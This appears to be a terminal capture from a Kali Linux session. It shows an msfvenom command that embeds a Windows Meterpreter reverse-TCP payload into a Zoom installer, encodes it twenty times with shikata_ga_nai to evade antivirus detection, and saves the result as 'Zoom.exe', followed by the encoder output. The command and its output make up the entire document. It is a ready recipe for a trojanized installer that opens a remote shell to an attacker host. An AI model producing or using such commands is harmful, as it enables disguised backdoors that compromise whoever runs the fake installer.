 ┌──(kali㉿kali)-[~/Desktop]
└─$ msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.0.2.6 LPORT=4444 -x ZoomInstaller.exe -e x86/shikata_ga_nai -i 20 -f exe > Zoom.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 1 compatible encoders
Attempting to encode payload with 20 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 381 (iteration=0)
x86/shikata_ga_nai succeeded with size 408 (iteration=1)
x86/shikata_ga_nai succeeded with size 435 (iteration=2)
x86/shikata_ga_nai succeeded with size 462 (iteration=3)
x86/shikata_ga_nai succeeded with size 489 (iteration=4)
x86/shikata_ga_nai succeeded with size 516 (iteration=5)
x86/shikata_ga_nai succeeded with size 543 (iteration=6)
x86/shikata_ga_nai succeeded with size 570 (iteration=7)
x86/shikata_ga_nai succeeded with size 597 (iteration=8)
x86/shikata_ga_nai succeeded with size 624 (iteration=9)
x86/shikata_ga_nai succeeded with size 651 (iteration=10)
x86/shikata_ga_nai succeeded with size 678 (iteration=11)
x86/shikata_ga_nai succeeded with size 705 (iteration=12)
x86/shikata_ga_nai succeeded with size 732 (iteration=13)
x86/shikata_ga_nai succeeded with size 759 (iteration=14)
x86/shikata_ga_nai succeeded with size 786 (iteration=15)
x86/shikata_ga_nai succeeded with size 813 (iteration=16)
x86/shikata_ga_nai succeeded with size 840 (iteration=17)
x86/shikata_ga_nai succeeded with size 867 (iteration=18)
x86/shikata_ga_nai succeeded with size 894 (iteration=19)
x86/shikata_ga_nai chosen with final size 894
Payload size: 894 bytes
Final size of exe file: 31910480 bytes